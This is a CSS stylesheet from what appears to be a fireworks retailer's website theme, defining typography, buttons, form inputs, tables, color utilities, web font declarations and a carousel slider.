html, button, select, input, textarea {color: #4d4d4d;}body {font-family: "Montserrat", Helvetica, Arial, sans-serif;font-size: 1rem;-webkit-font-smoothing: antialiased;font-weight: 400;line-height: 1.5;text-align: left;}a, a:active, a:visited {outline: none;text-decoration: none;-webkit-transition: 0.2s ease-in-out all;transition: 0.2s ease-in-out all;}a {color: #7d7d7d;}a:hover {color: #878787;outline: none;}a:active {color: #4a9dcf;}.touch a, .touch a:hover {text-decoration: none;}.decoration, .decoration:hover {text-decoration: underline;}.no-decoration, .no-decoration:hover {text-decoration: none;}abbr, acronym, dfn[title] {border-bottom: 1px dotted #999;cursor: help;}abbr a {text-decoration: none;}acronym {text-transform: uppercase;}blockquote {border-left: 0.375rem solid #efefef;font: italic 1.333rem Baskerville, "Baskerville Old Face", "Hoefler Text", Garamond, "Times New Roman", serif;padding-left: 1rem;}blockquote p {margin: 0;}blockquote p + p {margin-top: 1.50rem;}blockquote cite {color: #777;font: italic 0.75rem Arial, Helvetica, sans-serif;}blockquote cite:before {content: "\2014 \0020";}blockquote cite a {color: #777;}blockquote.blockquote-reverse {border-left: 0 none;border-right: .375rem solid #efefef;padding-left: 0;padding-right: 1rem;text-align: right;}caption, p, table, textarea, td, th {-moz-hyphens: auto;-ms-hyphens: auto;-webkit-hyphens: auto;hyphens: auto;word-wrap: break-word;}dl dt {color: #222;font-weight: 700;}dl dd {margin: 0;}del {color: #777;text-decoration: line-through;}details {cursor: pointer;}em, i, cite {font-style: italic;}h1, .h1, h2, .h2, h3, .h3, h4, .h4, h5, .h5, h6, .h6 {color: #1c2836;font-weight: 700;}h1, .h1 {font-size: 1.50rem;line-height: 1;}h2, .h2 {font-size: 1.25rem;line-height: 1.2;}h3, .h3 {font-size: 1.125rem;line-height: 1.33333;}h4, .h4 {font-size: 1rem;line-height: 1.5;}h5, .h5 {font-size: 0.875rem;line-height: 1.71429;}h6, .h6 {font-size: 0.75rem;line-height: 2;}@media only screen and (min-width: 768px) {h1, .h1 {font-size: 2rem;line-height: 1.5;}h2, .h2 {font-size: 1.50rem;line-height: 1;}h3, .h3 {font-size: 1.25rem;line-height: 1.2;}h4, .h4 {font-size: 1.125rem;line-height: 1.33333;}h5, .h5 {font-size: 1rem;line-height: 1.5;}h6, .h6 {font-size: 0.875rem;line-height: 1.71429;}}@media only screen and (min-width: 960px) {h1, .h1 {font-size: 2.25rem;line-height: 1.33333;}h2, .h2 {font-size: 1.875rem;line-height: 1.6;}h3, .h3 {font-size: 1.50rem;line-height: 1;}h4, .h4 {font-size: 1.25rem;line-height: 1.2;}h5, .h5 {font-size: 1rem;line-height: 1.5;}h6, .h6 {font-size: 0.875rem;line-height: 1.71429;}}h1 a, h2 a, h3 a, h4 a, h5 a, h6 a, .h1 a, .h2 a, .h3 a, .h4 a, .h5 a, .h6 a {font-weight: inherit;}h1 small, h2 small, h3 small, h4 small, h5 small, h6 small, .h1 small, .h2 small, .h3 small, .h4 small, .h5 small, .h6 small {font-size: 65%;line-height: 1;}hr {border: 0;border-bottom: 1px solid #dfe1e1;margin: 1rem 0;}hr.symbol {border: 0;height: 1.333rem;margin: 0 0 1rem;padding: 1rem 0;}hr.symbol:before {border: 0;color: #222;content: "⁂";display: block;font-size: 1.333rem;line-height: 1;text-align: center;width: 100%;}ins, mark {background: #ff9;color: #222;text-decoration: none;}nav ul, nav ol {margin: 0;padding: 0;list-style: none;}ol {list-style: decimal;}ol ol {list-style: upper-alpha;}ol ol ol {list-style: lower-roman;}ol ol ol ol {list-style: lower-alpha;}ul {list-style: disc;}ul ul {list-style: circle;}ul ul ul {list-style: square;}ul ul ul ul {list-style: decimal-leading-zero;}ol ol, ol ul, ul ul, ul ol {margin-bottom: 0;}.no-list {list-style: none;margin: 0;padding: 0;}.lined-list li {border-bottom: 1px solid #dfe1e1;padding-bottom: 0.25rem;padding-top: 0.25rem;}.lined-list li:last-child, .lined-list li.last-child, .lined-list li li {border-bottom: none;}.inline-list {display: block;margin-left: 0px;}.inline-list li {display: inline;margin-right: 1.50rem;}.inline-list li:last-child, .inline-list li.last-child {margin-right: 0;}.lined-list.inline-list li {margin-right: 0.75rem;}.lined-list.inline-list li:after {color: #dfe1e1;content: "|";margin-left: 0.75rem;}.lined-list.inline-list li:last-child:after, .lined-list.inline-list li.last-child:after {content: "";}
.button {background: transparent;border: 2px solid #ea0605;color: #ea0605;cursor: pointer;display: inline-block;font-size: 0.8125rem;letter-spacing: 0.16em;padding: 0 0.75rem;height: auto;line-height: 4;margin: 0;overflow: visible;text-align: center;text-decoration: none;-webkit-transition: 0.2s ease-in-out all;transition: 0.2s ease-in-out all;vertical-align: middle;white-space: nowrap;font-weight: bold;}@media screen and (min-width: 768px){.button {padding: 0 2.75rem;height: 4em;white-space: nowrap;}}.button, .button:active, .button:focus, .button:hover, .button:visited {text-decoration: none;}.button:focus, .button:hover {}.button:hover {}a.button:focus, a.button:hover {}.button:active {box-shadow: 0 0 3px rgba(0,0,0,0.5) inset;outline: 0 none;}.bg-transparent.button:focus, .bg-transparent.button:hover, .bg-transparent.button:active {box-shadow: none;outline: 0 none;}.button::-moz-focus-inner {border: 0;padding: 0;}.button[disabled], .button.disabled {box-shadow: none;cursor: not-allowed;opacity: 0.35;text-shadow: none;}.ie8 .button[disabled], .ie8 .button.disabled {-ms-filter: "progid:DXImageTransform.Microsoft.Alpha(Opacity=50)";}.button-mini {font-size: 0.75rem;height: 1.5em;line-height: 1.5;padding-right: 0.50em;padding-left: 0.50em;width: auto;}.button-medium {height: 3em;line-height: 3;padding-right: 1em;padding-left: 1em;width: auto;}.button-large {height: 4em;line-height: 4;padding-right: 1.50em;padding-left: 1.50em;width: auto;}.button-block {display: block;padding-right: 0;padding-left: 0;width: 100%;}.button-heighauto, .button-heightauto{height: auto;}.button-small-font {font-size: 0.75rem;}.button-normal-font {font-size: 1rem;}.button-large-font {font-size: 2rem;}.button-hollow {background: transparent;border-width: 2px;border-style: solid;}.button-square {border-radius: 0;}.button-pill {border-radius: 5em;}.button-inline {font-size: inherit;height: auto;line-height: inherit;padding-right: 0.50em;padding-left: 0.50em;vertical-align: baseline;}@media only screen and (min-width: 480px) {.x-small-button-mini {font-size: 0.75rem;height: 1.5em;line-height: 1.5;padding-right: 0.50em;padding-left: 0.50em;width: auto;}.x-small-button-medium {height: 3em;line-height: 3;padding-right: 1em;padding-left: 1em;width: auto;}.x-small-button-large {height: 4em;line-height: 4;padding-right: 1.50em;padding-left: 1.50em;width: auto;}.x-small-button-block {display: block;padding-right: 0;padding-left: 0;width: 100%;}}@media only screen and (min-width: 640px) {.small-button-mini {font-size: 0.75rem;height: 1.5em;line-height: 1.5;padding-right: 0.50em;padding-left: 0.50em;width: auto;}.small-button-medium {height: 3em;line-height: 3;padding-right: 1em;padding-left: 1em;width: auto;}.small-button-large {height: 4em;line-height: 4;padding-right: 1.50em;padding-left: 1.50em;width: auto;}.small-button-block {display: block;padding-right: 0;padding-left: 0;width: 100%;}}@media only screen and (min-width: 768px) {.medium-button-mini {font-size: 0.75rem;height: 1.5em;line-height: 1.5;padding-right: 0.50em;padding-left: 0.50em;width: auto;}.medium-button-medium {height: 3em;line-height: 3;padding-right: 1em;padding-left: 1em;width: auto;}.medium-button-large {height: 4em;line-height: 4;padding-right: 1.50em;padding-left: 1.50em;width: auto;}.medium-button-block {display: block;padding-right: 0;padding-left: 0;width: 100%;}}@media only screen and (min-width: 960px) {.large-button-mini {font-size: 0.75rem;height: 1.5em;line-height: 1.5;padding-right: 0.50em;padding-left: 0.50em;width: auto;}.large-button-medium {height: 3em;line-height: 3;padding-right: 1em;padding-left: 1em;width: auto;}.large-button-large {height: 4em;line-height: 4;padding-right: 1.50em;padding-left: 1.50em;width: auto;}.large-button-block {display: block;padding-right: 0;padding-left: 0;width: 100%;}}@media only screen and (min-width: 1170px) {.x-large-button-mini {font-size: 0.75rem;height: 1.5em;line-height: 1.5;padding-right: 0.50em;padding-left: 0.50em;width: auto;}.x-large-button-medium {height: 3em;line-height: 3;padding-right: 1em;padding-left: 1em;width: auto;}.x-large-button-large {height: 4em;line-height: 4;padding-right: 1.50em;padding-left: 1.50em;width: auto;}.x-large-button-block {display: block;padding-right: 0;padding-left: 0;width: 100%;}}.create-button {border: 2px solid #dfe0e1;-webkit-border-radius: 3px;-moz-border-radius: 3px;border-radius: 3px;font-size: 12px;color: #4a9dcf;font-weight: bold;text-decoration: none !important;padding: 0.25rem .75rem;height: auto;}.create-button:hover {color: #4a9dcf;background: #fff;}.login-button {font-size: 12px;-webkit-border-radius: 3px;-moz-border-radius: 3px;border-radius: 3px;padding: 0.25rem .75rem;height: auto;}.checkout-button {font-size: 12px;-webkit-border-radius: 3px;-moz-border-radius: 3px;border-radius: 3px;padding: 0.5rem 1rem;height: auto;font-weight: bold;font-size: 16px;}.complete-order-button {padding: 0.5rem 3rem;}.button-primary{border: 0;background-color: #ea0605;color: #fff;}.primary-button:hover{color:#fff;}.button:enabled:not(.product--listing-atw):not(.add-to-wishlist):hover{background: #ea0605;color:#ffffff;opacity:1;}.create-button:enabled:hover{border-color:#ea0605!important;border-radius:0;}
.form-row, .form_row {margin-bottom: 1.5rem;overflow: hidden;}button, html input[type="button"], input[type="checkbox"], input[type="file"], input[type="image"], input[type="radio"], input[type="reset"], input[type="submit"], label, select {cursor: pointer;}fieldset {border: 0;min-width: 0;padding: 0;}fieldset > *:last-child, fieldset > *.last-child {margin-bottom: 0;}@media only screen and (min-width: 768px) {fieldset {font-size: 1.125rem;}}.fieldset-border {border: 1px solid #dfe1e1;padding: 1rem;}input[type="checkbox"], input[type="image"], input[type="radio"] {display: inline-block;width: auto;}input[type="date"], input[type="datetime"], input[type="datetime-local"], input[type="email"], input[type="month"], input[type="number"], input[type="password"], input[type="search"], input[type="tel"], input[type="text"], input[type="time"], input[type="url"], input[type="week"], select, textarea {border: 1px solid #dfe1e1;border-radius: 0.25rem;display: block;font-family: inherit;font-size: 100%;height: 2em;line-height: 2;outline: 0 none;padding: 0 0.50rem;vertical-align: middle;width: 100%;}input.input-medium, select.input-medium {height: 3em;line-height: 3;}input.input-large, select.input-large, input.input-block {height: 4em;line-height: 4;}input.input-small-font, select.input-small-font {font-size: 0.75rem;}input.input-normal-font, select.input-normal-font {font-size: 1rem;}input.input-large-font, select.input-large-font {font-size: 2rem;}@media screen and (min-width: 480px) {input.x-small-input-medium, select.x-small-input-medium {height: 3em;line-height: 3;}input.x-small-input-large, select.x-small-input-large, input.x-small-input-block {height: 4em;line-height: 4;}input.x-small-input-small-font, select.x-small-input-small-font {font-size: 0.75rem;}input.x-small-input-normal-font, select.x-small-input-normal-font {font-size: 1rem;}input.x-small-input-large-font, select.x-small-input-large-font {font-size: 2rem;}}@media screen and (min-width: 640px) {input.small-input-medium, select.small-input-medium {height: 3em;line-height: 3;}input.small-input-large, select.small-input-large, input.small-input-block {height: 4em;line-height: 4;}input.small-input-small-font, select.small-input-small-font {font-size: 0.75rem;}input.small-input-normal-font, select.small-input-normal-font {font-size: 1rem;}input.small-input-large-font, select.small-input-large-font {font-size: 2rem;}}@media screen and (min-width: 768px) {input.medium-input-medium, select.medium-input-medium {height: 3em;line-height: 3;}input.medium-input-large, select.medium-input-large, input.medium-input-block {height: 4em;line-height: 4;}input.medium-input-small-font, select.medium-input-small-font {font-size: 0.75rem;}input.medium-input-normal-font, select.medium-input-normal-font {font-size: 1rem;}input.medium-input-large-font, select.medium-input-large-font {font-size: 2rem;}}@media screen and (min-width: 980px) {input.large-input-medium, select.large-input-medium {height: 3em;line-height: 3;}input.large-input-large, select.large-input-large, input.large-input-block {height: 4em;line-height: 4;}input.large-input-small-font, select.large-input-small-font {font-size: 0.75rem;}input.large-input-normal-font, select.large-input-normal-font {font-size: 1rem;}input.large-input-large-font, select.large-input-large-font {font-size: 2rem;}}@media screen and (min-width: 1170px) {input.x-large-input-medium, select.x-large-input-medium {height: 3em;line-height: 3;}input.x-large-input-large, select.x-large-input-large, input.x-large-input-block {height: 4em;line-height: 4;}input.x-large-input-small-font, select.x-large-input-small-font {font-size: 0.75rem;}input.x-large-input-normal-font, select.x-large-input-normal-font {font-size: 1rem;}input.x-large-input-large-font, select.x-large-input-large-font {font-size: 2rem;}}.input-block {display: block;}input.all-hidden {display: none;}input.required:required:valid, textarea.required:required:valid {border-color: #2ecc40;}input.required:focus:invalid, textarea.required:focus:invalid {border-color: #ff4136;}input[type="date"]:focus, input[type="datetime"]:focus, input[type="datetime-local"]:focus, input[type="email"]:focus, input[type="month"]:focus, input[type="number"]:focus, input[type="password"]:focus, input[type="search"]:focus, input[type="tel"]:focus, input[type="text"]:focus, input[type="time"]:focus, input[type="url"]:focus, input[type="week"]:focus, select:focus, textarea:focus {box-shadow: inset 0.1rem 0.1rem 0.238rem hsla(0, 0%, 0%, 0.15);outline: 0 none;}input[type="file"] {cursor: pointer;max-width: 100%;}input[type="search"] {-moz-box-sizing: border-box;-webkit-box-sizing: border-box;box-sizing: border-box;}input[type="text"][disabled], input[type="password"][disabled], input[type="email"][disabled], input[type="url"][disabled], input[type="date"][disabled], input[type="month"][disabled], input[type="time"][disabled], input[type="datetime"][disabled], input[type="datetime-local"][disabled], input[type="week"][disabled], input[type="number"][disabled], input[type="search"][disabled], input[type="tel"][disabled], input[type="color"][disabled], select[disabled], textarea[disabled] {background-color: #eaeded;color: #cad2d3;cursor: not-allowed;}input:not([type])[disabled] {background-color: #eaeded;color: #cad2d3;cursor: not-allowed;}input[readonly], select[readonly], textarea[readonly] {background: #eee;border-color: #ccc;color: #777;}:-moz-placeholder {color: #8a7b7b;font-size: inherit;}::-moz-placeholder {color: #8a7b7b;font-size: inherit;}:-ms-input-placeholder {color: #8a7b7b !important;font-size: inherit !important;line-height: inherit !important;}::-webkit-input-placeholder {color: #8a7b7b;font-size: inherit;line-height: inherit;}legend {border: 0;color: #222;font-weight: 700;padding: 0;}.fieldset-border legend {background: #fff;margin: 0;padding: 0 0.356rem;}select {background: #f8f8f8;color: #838383;}select:focus {outline: 1px dotted #222;}@-moz-document url-prefix() {select {max-height: 4rem;}}textarea {height: 5em;resize: vertical;}.inline-labeling label {width: auto;}@media (min-width: 960px) {.inline-labeling {font-size: 0.875rem;}.inline-labeling label {display: inline-block;margin-right: 0.50em;text-align: right;vertical-align: middle;width: 32%;}.inline-labeling input[type="date"], .inline-labeling input[type="datetime"], .inline-labeling input[type="datetime-local"], .inline-labeling input[type="email"], .inline-labeling input[type="month"], .inline-labeling input[type="number"], .inline-labeling input[type="password"], .inline-labeling input[type="search"], .inline-labeling input[type="tel"], .inline-labeling input[type="text"], .inline-labeling input[type="time"], .inline-labeling input[type="url"], .inline-labeling input[type="week"], .inline-labeling select, .inline-labeling textarea {display: inline-block;vertical-align: middle;width: 63%;}.inline-labeling textarea {vertical-align: top;}.inline-labeling input:not([type]) {display: inline-block;vertical-align: middle;width: 65%;}}.input-group {display: flex;}.input-group *:first-child{border-top-right-radius: 0;border-bottom-right-radius: 0;}.input-group *:last-child{border-top-left-radius: 0;border-bottom-left-radius: 0;}.input {flex: 1;}span.input-addon {border: 1px solid #ccc;padding: ;}.input-addon:first-child {border-right: 0;}.input-addon:last-child {border-left: 0;}.control-text{font-size: smaller;}
table {empty-cells: show;max-width: 100%;width: 100%;}table caption {font-weight: 700;font-style: italic;padding-bottom: 0.317rem;}table th, table tfoot td {color: #222;font-weight: 700;text-align: left;}table thead th, table tfoot td {background-color: #efefef;}table th, table td {overflow: visible;padding: 0.633rem;vertical-align: top;}.table-border {border: 1px solid #d0d0d0;}.table-border-all th, .table-border-all td {border-top: 1px solid #d0d0d0;border-left: 1px solid #d0d0d0;}.table-border-rows th, .table-border-rows td {border-top: 1px solid #d0d0d0;}.table-border.border-all thead:first-child tr:first-child th, .table-border.border-all thead:first-child tr:first-child td, .table-border.border-rows thead:first-child tr:first-child th, .table-border.border-rows thead:first-child tr:first-child td {border-top: 0;}.table-.border-all tr th:first-child, .table-border-all tr td:first-child {border-left: 0;}.table-border-all tr:first-child th, .table-border-all thead:first-child tr:first-child th {border-top: 0;}.table-border-rows tr:last-child td, .table-border-rows tr.last-child td {border-bottom: 1px solid #d0d0d0;}.table-stripe tbody > tr:nth-child(odd) > td {background: #f8f8f8;}@media (max-width: 480px) {.mobile-table {font-size: 0.875rem;min-width: 100%;}.mobile-table thead, .mobile-table th {display: none;}.mobile-table tr td:last-child {border-bottom: 10px solid #ddd;}.mobile-table td {display: block;}.mobile-table td:first-child {padding-top: 0.50rem;}.mobile-table td:last-child {padding-bottom: 0.50rem;}.mobile-table td:before {content: attr(data-th) ": ";display: inline-block;font-weight: 700;width: 8rem;}}
.bg-navy {background-color: #001f3f;}.bg-blue {background-color: #0074d9;}.bg-sky {background-color: #1ac8e2;}.bg-aqua {background-color: #7fdbff;}.bg-teal {background-color: #39cccc;}.bg-olive {background-color: #3d9970;}.bg-green {background-color: #38c574;}.bg-lime {background-color: #01ff70;}.bg-yellow {background-color: #ffba00;}.bg-orange {background-color: #ff851b;}.bg-red {background-color: #ea0605;}.bg-fuchsia {background-color: #f012be;}.bg-purple {background-color: #b10dc9;}.bg-maroon {background-color: #731e11;}.bg-white {background-color: #fff;}.bg-charcoal {background-color: #292929;}.bg-gray {background-color: #e5e5e5;}.bg-silver {background-color: #f4f4f4;}.bg-black {background-color: #111;}.bg-transparent, .bg-transparent:hover {background-color: transparent;color: inherit;}.bg-levels-green {background-color: #38c574;}.button.bg-navy:hover {background-color: #002a53;}.button.bg-blue:hover {background-color: #006dc5;}.button.bg-sky:hover {background-color: #00b3d3;}.button.bg-aqua:hover {background-color: #75cceb;color: #333;}.button.bg-teal:hover {background-color: #33b8b8;color: #333;}.button.bg-olive:hover {background-color: #358562;}.button.bg-green:hover {background-color: #639f75;color: #fff;}.button.bg-lime:hover {background-color: #01eb68;color: #333;}.button.bg-yellow:hover {background-color: #fc0;}.button.bg-orange:hover {background-color: #eb7b19;}.button.bg-red:hover {background-color: #e82532;color:#ffffff;}.button.bg-fuchsia:hover {background-color: #dc10b1;}.button.bg-purple:hover {background-color: #9d0bb5;}.button.bg-maroon:hover {background-color: #872314;}.button.bg-white:hover {background-color: #ebebeb;color: #333;}.button.bg-charcoal:hover {background-color: #111;}.button.bg-gray:hover {color: #333;background-color: #969696;}.button.bg-silver:hover {background-color: #c9c9c9;color: #333;}.button.bg-black:hover {background-color: #333;}.border-navy {border-color: #001f3f;}.border-blue {border-color: #0074d9;}.border-sky {border-color: #1ac8e2;}.border-aqua {border-color: #7fdbff;}.border-teal {border-color: #39cccc;}.border-olive {border-color: #3d9970;}.border-green {border-color: #2ecc40;}.border-lime {border-color: #01ff70;}.border-yellow {border-color: #ffba00;}.border-orange {border-color: #ff851b;}.border-red {border-color: #dd293a;}.border-fuchsia {border-color: #f012be;}.border-purple {border-color: #b10dc9;}.border-maroon {border-color: #731e11;}.border-white {border-color: #fff;}.border-charcoal {border-color: #292929;}.border-gray {border-color: #e5e5e5;}.border-silver {border-color: #f4f4f4;}.border-black {border-color: #111;}.border-transparent {border-color: transparent;}.navy {color: #001f3f;}.blue {color: #0074d9;}.sky {color: #1ac8e2;}.aqua {color: #7fdbff;}.teal {color: #39cccc;}.olive {color: #3d9970;}.green {color: #2ecc40;}.lime {color: #01ff70;}.yellow {color: #ffba00;}.orange {color: #ff851b;}.error, .red {color: #dd293a;}.fuchsia {color: #f012be;}.purple {color: #b10dc9;}.maroon {color: #731e11;}.white {color: #fff;}.charcoal {color: #292929;}.gray {color: #e5e5e5;}.silver {color: #f4f4f4;}.black {color: #111;}.transparent {color: transparent;}.blogger {color: #fb8f3d;}.facebook {color: #3b5998;}.flickr {color: #ff0084;}.googleplus {color: #dd4b39;}.instagram {color: #517fa4;}.linkedin {color: #007bb6;}.pinterest {color: #cb2027;}.twitter {color: #00aced;}.vimeo {color: #90d5ec;}.youtube {color: #b00;}.bg-blogger {background-color: #fb8f3d;}.bg-facebook {background-color: #3b5998;}.bg-flickr {background-color: #ff0084;}.bg-googleplus {background-color: #dd4b39;}.bg-instagram {background-color: #517fa4;}.bg-linkedin {background-color: #007bb6;}.bg-pinterest {background-color: #cb2027;}.bg-twitter {background-color: #00aced;}.bg-vimeo {background-color: #90d5ec;}.bg-youtube {background-color: #b00;}.bg-facebook:hover, .bg-flickr:hover, .bg-googleplus:hover, .bg-instagram:hover, .bg-linkedin:hover, .bg-pinterest:hover, .bg-twitter:hover, .bg-youtube:hover {box-shadow: inset 0 0 8px rgba(0, 0, 0, 0.5);color: #fff;text-decoration: none;}
@font-face {font-family: 'Fjalla One';font-style: normal;font-weight: 400;src: url('https://www.superiorfireworks.com/mm5/themes/retail/css/settings/fonts/fjalla-one-v5-latin-regular.eot');src: local('Fjalla One'), local('FjallaOne-Regular'), url('https://www.superiorfireworks.com/mm5/themes/retail/css/settings/fonts/fjalla-one-v5-latin-regular.eot?#iefix') format('embedded-opentype'), url('https://www.superiorfireworks.com/mm5/themes/retail/css/settings/fonts/fjalla-one-v5-latin-regular.woff2') format('woff2'), url('https://www.superiorfireworks.com/mm5/themes/retail/css/settings/fonts/fjalla-one-v5-latin-regular.woff') format('woff'), url('https://www.superiorfireworks.com/mm5/themes/retail/css/settings/fonts/fjalla-one-v5-latin-regular.ttf') format('truetype'), url('https://www.superiorfireworks.com/mm5/themes/retail/css/settings/fonts/fjalla-one-v5-latin-regular.svg#FjallaOne') format('svg');}@font-face {font-family: 'Lato';font-style: normal;font-weight: 400;src: url('https://www.superiorfireworks.com/mm5/themes/retail/css/settings/fonts/lato-v14-latin-regular.eot');src: local('Lato Regular'), local('Lato-Regular'), url('https://www.superiorfireworks.com/mm5/themes/retail/css/settings/fonts/lato-v14-latin-regular.eot?#iefix') format('embedded-opentype'), url('https://www.superiorfireworks.com/mm5/themes/retail/css/settings/fonts/lato-v14-latin-regular.woff2') format('woff2'), url('https://www.superiorfireworks.com/mm5/themes/retail/css/settings/fonts/lato-v14-latin-regular.woff') format('woff'), url('https://www.superiorfireworks.com/mm5/themes/retail/css/settings/fonts/lato-v14-latin-regular.ttf') format('truetype'), url('https://www.superiorfireworks.com/mm5/themes/retail/css/settings/fonts/lato-v14-latin-regular.svg#Lato') format('svg');}@font-face {font-family: 'Lato';font-style: normal;font-weight: 700;src: url('https://www.superiorfireworks.com/mm5/themes/retail/css/settings/fonts/lato-v14-latin-700.eot');src: local('Lato Bold'), local('Lato-Bold'), url('https://www.superiorfireworks.com/mm5/themes/retail/css/settings/fonts/lato-v14-latin-700.eot?#iefix') format('embedded-opentype'), url('https://www.superiorfireworks.com/mm5/themes/retail/css/settings/fonts/lato-v14-latin-700.woff2') format('woff2'), url('https://www.superiorfireworks.com/mm5/themes/retail/css/settings/fonts/lato-v14-latin-700.woff') format('woff'), url('https://www.superiorfireworks.com/mm5/themes/retail/css/settings/fonts/lato-v14-latin-700.ttf') format('truetype'), url('https://www.superiorfireworks.com/mm5/themes/retail/css/settings/fonts/lato-v14-latin-700.svg#Lato') format('svg');}@font-face {font-family: 'Lato';font-style: normal;font-weight: 900;src: url('https://www.superiorfireworks.com/mm5/themes/retail/css/settings/fonts/lato-v14-latin-900.eot');src: local('Lato Black'), local('Lato-Black'), url('https://www.superiorfireworks.com/mm5/themes/retail/css/settings/fonts/lato-v14-latin-900.eot?#iefix') format('embedded-opentype'), url('https://www.superiorfireworks.com/mm5/themes/retail/css/settings/fonts/lato-v14-latin-900.woff2') format('woff2'), url('https://www.superiorfireworks.com/mm5/themes/retail/css/settings/fonts/lato-v14-latin-900.woff') format('woff'), url('https://www.superiorfireworks.com/mm5/themes/retail/css/settings/fonts/lato-v14-latin-900.ttf') format('truetype'), url('https://www.superiorfireworks.com/mm5/themes/retail/css/settings/fonts/lato-v14-latin-900.svg#Lato') format('svg');}body, .primary-font {font-family: 'Lato', sans-serif;}.secondary-font {font-family: 'Fjalla One', sans-serif;}@font-face {font-family: 'ElegantIcons';src:url('https://www.superiorfireworks.com/mm5/themes/retail/css/settings/fonts/ElegantIcons.eot');src:url('https://www.superiorfireworks.com/mm5/themes/retail/css/settings/fonts/ElegantIcons.eot?#iefix') format('embedded-opentype'), url('https://www.superiorfireworks.com/mm5/themes/retail/css/settings/fonts/ElegantIcons.woff') format('woff'), url('https://www.superiorfireworks.com/mm5/themes/retail/css/settings/fonts/ElegantIcons.ttf') format('truetype'), url('https://www.superiorfireworks.com/mm5/themes/retail/css/settings/fonts/ElegantIcons.svg#ElegantIcons') format('svg');font-weight: normal;font-style: normal;}[data-icon]:before {content: attr(data-icon);font-family: 'ElegantIcons';-webkit-font-smoothing: antialiased;-moz-osx-font-smoothing: grayscale;font-variant: normal;font-weight: normal;line-height: 1;speak: none;text-transform: none;}@font-face {font-family: 'icomoon';src: url('https://www.superiorfireworks.com/mm5/themes/retail/css/settings/fonts/icomoon.eot?uxkvj8');src: url('https://www.superiorfireworks.com/mm5/themes/retail/css/settings/fonts/icomoon.eot?uxkvj8#iefix') format('embedded-opentype'), url('https://www.superiorfireworks.com/mm5/themes/retail/css/settings/fonts/icomoon.ttf?uxkvj8') format('truetype'), url('https://www.superiorfireworks.com/mm5/themes/retail/css/settings/fonts/icomoon.woff?uxkvj8') format('woff'), url('https://www.superiorfireworks.com/mm5/themes/retail/css/settings/fonts/icomoon.svg?uxkvj8#icomoon') format('svg');font-weight: normal;font-style: normal;}[class^="icon-"], [class*=" icon-"] {font-family: 'icomoon' !important;speak: none;font-style: normal;font-weight: normal;font-variant: normal;text-transform: none;line-height: 1;-webkit-font-smoothing: antialiased;-moz-osx-font-smoothing: grayscale;}.icon-chevrondown:before {content: "\e909";}.icon-chevronleft:before {content: "\e90a";}.icon-chevronright:before {content: "\e90b";}.icon-chevronthin-down:before {content: "\e90c";}.icon-chevronthin-left:before {content: "\e90d";}.icon-chevronthin-right:before {content: "\e90e";}.icon-chevronthin-up:before {content: "\e90f";}.icon-chevronup:before {content: "\e910";}.icon-Check:before {content: "\e900";}.icon-FB:before {content: "\e901";}.icon-Heart:before {content: "\e902";}.icon-SF-Icons_Account:before {content: "\e903";}.icon-SF-Icons_Cart-white:before {content: "\e904";}.icon-SF-Icons_email:before {content: "\e905";}.icon-SF-Icons_write:before {content: "\e906";}.icon-twitter:before {content: "\e907";}.icon-YT:before {content: "\e908";}
.slick-slider {display: block;overflow: hidden;position: relative;-webkit-touch-callout: none;-khtml-user-select: none;-moz-user-select: none;-ms-user-select: none;-webkit-user-select: none;user-select: none;}.slick-list {display: block;margin: 0;padding: 0;overflow: hidden;position: relative;}.slick-list:focus {outline: none;}.slick-slider .slick-list, .slick-track, .slick-slide, .slick-slide img {-moz-transform: translate3d(0, 0, 0);-ms-transform: translate3d(0, 0, 0);-webkit-transform: translate3d(0, 0, 0);transform: translate3d(0, 0, 0);}.slick-track {display: table;position: relative;left: 0;top: 0;}.slick-track:after {clear: both;content: '';display: table;}.slick-slide {display: none;float: left;height: 100%;min-height: 1px;}.slick-slide img {display: block;margin: 0 auto;-moz-user-select: none;-webkit-user-select: none;user-select: none;-webkit-user-drag: none;user-drag: none;}.slick-list.dragging img {pointer-events: none;}.slick-initialized .slick-slide {display: table-cell;}.slick-loading .slick-track, .slick-loading .slick-slide {visibility: hidden;}.slick-loading .slick-list, .slick-slide.loading {background: #fff url(/mm5/themes/retail/images/img_slider_loader.gif) center center no-repeat;}.slick-slide.loading {position: relative;}.slick-vertical .slide-track {display: block;}.slick-vertical .slick-slide {border: 1px solid transparent;display: block;height: auto;}.slick-prev, .slick-next {background: #1c2836;border: 1px solid #d6dce6;border-radius: 2px;color: transparent;cursor: pointer;display: block;font-size: 0;line-height: 0;margin-top: -1rem;padding: 0;position: absolute;top: 50%;width: 2rem;height: 2rem;}.slick-prev {left: 0;}.slick-next {right: 0;}.slick-prev:before, .slick-next:before {color: #1c2836;font-family: 'ElegantIcons';font-size: 1rem;-moz-osx-font-smoothing: grayscale;-webkit-font-smoothing: antialiased;line-height: 1;opacity: 1;}.slick-prev:before {content: '\34';}.slick-next:before {content: '\35';}.slick-prev:focus, .slick-next:focus {outline: none;}.slick-prev.slick-disabled, .slick-next.slick-disabled {cursor: not-allowed;opacity: 0.50;}.slick-dots {display: block;list-style: none;padding: 0;position: absolute;bottom: -3rem;text-align: center;width: 100%;}.slick-dots li {display: inline-block;margin: 0 0.25rem;padding: 0;position: relative;width: 1.50rem;height: 1.50rem;}.slick-dots li a {color: transparent;display: block;font-size: 0;line-height: 0;outline: none;padding: 0.25rem;width: 1.50rem;height: 1.50rem;}.slick-dots li a:before {color: #2b2b2b;content: '\5e';font-family: 'ElegantIcons';font-size: 1rem;-moz-osx-font-smoothing: grayscale;-webkit-font-smoothing: antialiased;line-height: 2;opacity: 0.25;}.slick-dots li.slick-active a:before {opacity: 0.75;}.slick-list.dragging {cursor: pointer;cursor: hand;}.slick-vertical .slick-prev {top: -2rem;left: 0;right: 0;bottom: auto;margin:auto;}.slick-vertical .slick-next {bottom: -2rem;left: 0;right: 0;top: auto;margin:auto;}.slick-vertical .slick-prev:before {content: '\32';}.slick-vertical .slick-next:before {content: '\33';}
